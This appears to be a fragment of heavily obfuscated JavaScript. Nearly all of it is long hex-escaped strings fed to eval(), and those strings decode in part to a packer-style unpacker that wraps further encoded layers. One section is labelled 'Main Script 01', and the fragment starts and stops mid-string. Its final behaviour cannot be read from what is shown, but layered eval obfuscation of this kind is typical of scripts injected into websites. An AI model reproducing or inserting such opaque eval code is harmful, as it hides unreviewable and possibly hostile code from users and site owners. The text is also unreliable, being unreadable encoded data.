61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x56\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x48\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x66\x22\x5d\x3b\x31\x4e\x28\x31\x42\x28\x31\x70\x2c\x31\x73\x2c\x5a\x2c\x31\x7a\x2c\x31\x75\x2c\x31\x56\x29\x7b\x31\x75\x3d\x31\x42\x28\x5a\x29\x7b\x31\x43\x28\x5a\x3c\x31\x73\x3f\x31\x30\x5b\x34\x5d\x3a\x31\x75\x28\x31\x55\x28\x5a\x2f\x31\x73\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x73\x29\x3e\x31\x54\x3f\x31\x53\x5b\x31\x30\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x52\x29\x3a\x5a\x2e\x31\x51\x28\x31\x49\x29\x29\x7d\x3b\x31\x4f\x28\x5a\x2d\x2d\x29\x7b\x31\x50\x28\x31\x7a\x5b\x5a\x5d\x29\x7b\x31\x70\x3d\x31\x70\x5b\x31\x30\x5b\x38\x5d\x5d\x28\x31\x4d\x20\x31\x4c\x28\x31\x30\x5b\x36\x5d\x2b\x31\x75\x28\x5a\x29\x2b\x31\x30\x5b\x36\x5d\x2c\x31\x30\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x70\x7d\x28\x31\x30\x5b\x30\x5d\x2c\x31\x4b\x2c\x31\x4a\x2c\x31\x30\x5b\x33\x5d\x5b\x31\x30\x5b\x32\x5d\x5d\x28\x31\x30\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x32\x37\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x33\x32\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x37\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x36\x32\x7c\x78\x37\x35\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x37\x7c\x78\x33\x30\x7c\x78\x33\x33\x7c\x78\x33\x35\x7c\x78\x37\x37\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x33\x36\x7c\x78\x37\x39\x7c\x78\x37\x41\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x33\x7c\x5f\x30\x78\x61\x31\x30\x35\x7c\x78\x34\x43\x7c\x78\x36\x41\x7c\x78\x35\x34\x7c\x78\x32\x33\x7c\x78\x34\x39\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x78\x33\x41\x7c\x78\x32\x31\x7c\x78\x34\x32\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x32\x36\x7c\x78\x35\x30\x7c\x78\x34\x34\x7c\x78\x34\x41\x7c\x78\x33\x34\x7c\x78\x34\x42\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x34\x44\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x31\x7c\x78\x35\x33\x7c\x78\x35\x35\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x32\x7c\x78\x35\x37\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x35\x7c\x78\x34\x45\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x34\x7c\x78\x35\x32\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x46\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x35\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_qBSy6G);

// Main Script 01
var _gHZoTj= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x61\x3d\x5b\x22\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x47\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x47\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x76\x5